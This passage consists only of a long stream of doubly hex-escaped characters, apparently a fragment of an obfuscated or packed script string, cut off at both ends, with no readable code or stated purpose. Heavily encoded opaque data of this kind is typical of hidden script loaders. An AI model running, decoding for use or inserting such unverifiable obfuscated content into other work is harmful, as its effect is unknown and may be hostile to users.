6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C